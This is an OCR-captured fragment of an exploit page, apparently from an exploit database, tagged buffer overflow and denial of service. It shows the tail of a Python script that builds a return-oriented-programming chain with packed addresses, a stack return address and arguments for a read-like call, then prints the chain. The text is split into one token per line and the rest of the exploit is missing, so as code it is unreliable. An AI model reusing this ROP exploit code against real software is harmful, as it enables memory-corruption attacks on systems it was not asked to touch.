
rop_chain 
+=
 pack
(
'I'
,
0xbffdf000
)
# 
return stack
rop_chain 
+=
 pack
(
'I'
,
0x00
)
# arg int 
fd
rop_chain 
+=
 pack
(
'I'
,
0xbffdf000
)
# arg 
void
rop_chain 
+=
 pack
(
'I'
,
0x200
)
# arg 
size_t
print
 rop_chain

Tags:
Denial of
Advisory/Source:
Service (DoS)
Link
Buffer
Overflow